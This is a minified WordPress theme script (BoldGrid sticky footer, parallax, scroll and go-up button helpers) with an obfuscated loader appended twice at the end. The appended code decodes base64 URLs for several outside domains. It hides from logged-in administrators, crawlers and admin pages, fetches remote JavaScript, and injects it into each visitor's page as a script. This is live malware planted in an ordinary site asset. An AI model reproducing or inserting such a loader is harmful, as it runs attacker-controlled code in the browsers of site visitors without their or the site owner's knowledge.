t,e,n;Modernizr.flexbox||(t=document.getElementById("boldgrid-sticky-wrap"),(e=document.createElement("DIV")).id="boldgrid-sticky-filler",(n=document.createElement("DIV")).id="boldgrid-sticky-push",t.appendChild(e),t.appendChild(n),this.stickyFooter())},stickyFooter:function(){var e=t(".site-footer"),n=t(document.getElementById("wpadminbar")),r=t("#boldgrid-sticky-wrap"),o=e.outerHeight(),i=e[0].getBoundingClientRect().top-t(".site-content")[0].getBoundingClientRect().bottom,s=n.height();e.length&&r.length&&(i?(r.css({marginBottom:1+~o+"px"}),t("#boldgrid-sticky-filler").css({height:i-o}),t(document.getElementById("wpadminbar")).length&&e.css({bottom:s+"px"})):t("#boldgrid-sticky-filler").removeAttr("style"))}},boldgrid_customizer_parallax:{jarallax:null,init:function(){(0,i.default)(o.default.mark(function t(){return o.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(f.boldgrid_customizer_parallax.jarallax){t.next=4;break}return t.next=3,n.e(1).then(n.t.bind(null,324,7));case 3:f.boldgrid_customizer_parallax.jarallax=t.sent;case 4:f.boldgrid_customizer_parallax.jarallax.jarallax(document.body,{speed:.2,onInit:f.hooks.doAction("bgtfwParallaxReady")});case 5:case"end":return t.stop()}},t,this)}))()}},wow_js_enabled:{init:function(){t(document).trigger("wowEnabled"),this.loadWow()},loadWow:function(){var e=new WOW({boxClass:_wowJsOptions.boxClass,animateClass:_wowJsOptions.animateClass,offset:_wowJsOptions.offset,mobile:_wowJsOptions.mobile,live:_wowJsOptions.live});t(function(){e.init()})}},nicescroll_enabled:{init:function(){t(_niceScrollOptions.selector).niceScroll({cursorcolor:_niceScrollOptions.cursorcolor,cursoropacitymin:_niceScrollOptions.cursoropacitymin,cursoropacitymax:_niceScrollOptions.cursoropacitymax,cursorwidth:_niceScrollOptions.cursorwidth,cursorborder:_niceScrollOptions.cursorborder,cursorborderradius:_niceScrollOptions.cursorborderradius,zindex:_niceScrollOptions.zindex,scrollspeed:_niceScrollOptions.scrollspeed,mousescrollstep:_niceScrollOptions.mousescrollstep,touchbehavior:_niceScrollOptions.touchbehavior,hwacceleration:_niceScrollOptions.hwacceleration,boxzoom:_niceScrollOptions.boxzoom,dblclickzoom:_niceScrollOptions.dblclickzoom,gesturezoom:_niceScrollOptions.gesturezoom,grabcursorenabled:_niceScrollOptions.grabcursorenabled,autohidemode:_niceScrollOptions.autohidemode,background:_niceScrollOptions.background,iframeautoresize:_niceScrollOptions.iframeautoresize,cursorminheight:_niceScrollOptions.cursorminheight,preservenativescrolling:_niceScrollOptions.preservenativescrolling,railoffset:_niceScrollOptions.railoffset,bouncescroll:_niceScrollOptions.bouncescroll,spacebarenabled:_niceScrollOptions.spacebarenabled,railpadding:{top:_niceScrollOptions.railpadding.top,right:_niceScrollOptions.railpadding.right,left:_niceScrollOptions.railpadding.left,bottom:_niceScrollOptions.railpadding.bottom},disableoutline:_niceScrollOptions.disableoutline,horizrailenabled:_niceScrollOptions.horizrailenabled,railalign:_niceScrollOptions.railalign,railvalign:_niceScrollOptions.railvalign,enabletranslate3d:_niceScrollOptions.enabletranslate3d,enablemousewheel:_niceScrollOptions.enablemousewheel,enablekeyboard:_niceScrollOptions.enablekeyboard,smoothscroll:_niceScrollOptions.smoothscroll,sensitiverail:_niceScrollOptions.sensitiverail,enablemouselockapi:_niceScrollOptions.enablemouselockapi,cursorfixedheight:_niceScrollOptions.cursorfixedheight,hidecursordelay:_niceScrollOptions.hidecursordelay,directionlockdeadzone:_niceScrollOptions.directionlockdeadzone,nativeparentscrolling:_niceScrollOptions.nativeparentscrolling,enablescrollonselection:_niceScrollOptions.enablescrollonselection,cursordragspeed:_niceScrollOptions.cursordragspeed,rtlmode:_niceScrollOptions.rtlmode,cursordragontouch:_niceScrollOptions.cursordragontouch,oneaxismousemode:_niceScrollOptions.oneaxismousemode,scriptpath:_niceScrollOptions.scriptpath,preventmultitouchscrolling:_niceScrollOptions.preventmultitouchscrolling,disablemutationobserver:_niceScrollOptions.disablemutationobserver})}},goup_enabled:{init:function(){var t=!0;"undefined"!=typeof wp&&void 0!==wp.customize&&"undefined"!==wp.customize("bgtfw_scroll_to_top_display")&&(t="hide"!==wp.customize("bgtfw_scroll_to_top_display")()),t&&this.setup()},setup:function(){var e=_goupOptions.arrowColor?_goupOptions.arrowColor:f.goup_enabled.getArrowColor();t.goup({location:_goupOptions.location,locationOffset:_goupOptions.locationOffset,bottomOffset:_goupOptions.bottomOffset,containerSize:_goupOptions.containerSize,containerRadius:_goupOptions.containerRadius,containerClass:_goupOptions.containerClass,arrowClass:_goupOptions.arrowClass,containerColor:_goupOptions.containerColor,arrowColor:e,trigger:_goupOptions.trigger,entryAnimation:_goupOptions.entryAnimation,alwaysVisible:_goupOptions.alwaysVisible,goupSpeed:_goupOptions.goupSpeed,hideUnderWidth:_goupOptions.hideUnderWidth,title:_goupOptions.title,titleAsText:_goupOptions.titleAsText,titleAsTextClass:_goupOptions.titleAsTextClass,zIndex:_goupOptions.zIndex})},rgb2hex:function(t){function e(t){return("0"+(0,r.default)(t).toString(16)).slice(-2)}return"#"+e((t=t.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))[1])+e(t[2])+e(t[3])},getArrowColor:function(){var e,n=document.createElement("div");return n.className="color-1-text-contrast",n.id="goup-color-test",document.body.appendChild(n),e=t(n).css("color"),t("#goup-color-test").remove(),f.goup_enabled.rgb2hex(e)},destroy:function(){t(".goup-container, .goup-text").remove()}}},e={fire:function(t,e,n){var r,o=f;e=void 0===e?"init":e,r=""!==t,r=r&&o[t],r=r&&"function"==typeof o[t][e],r&&o[t][e](n)},loadEvents:function(){e.fire("common"),t.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(t,n){e.fire(n),e.fire(n,"finalize")}),e.fire("common","finalize")}},t(document).ready(e.loadEvents),t(document).on("wp-custom-header-video-loaded",function(){f.custom_header.checkType()})}(t),window.BoldGrid=f}).call(this,n(2))}]);;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());